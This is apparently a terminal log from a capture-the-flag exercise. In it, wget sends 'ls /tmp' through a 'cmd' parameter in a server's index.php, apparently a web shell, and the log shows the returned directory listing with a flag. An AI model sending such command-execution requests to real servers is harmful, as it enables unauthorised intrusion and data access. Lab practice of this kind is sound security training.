 Downloaded: 1 files, 55 in 0s (2.67 MB/s)
wget "http://192.172.85.2/index.php?cmd=ls /tmp" -O /tmp/result && cat /tmp/result
--2023-07-24 04:37:57--  http://192.172.85.2/index.php?cmd=ls%20/tmp
Connecting to 192.172.85.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: '/tmp/result'
0K 1.83M=0s
2023-07-24 04:37:57 (1.83 MB/s) - '/tmp/result' saved [68]
index.php?cmd=ls /tmpflag-{bmh6b110165-c5c5-4cc0-9079-f6d3305738c6}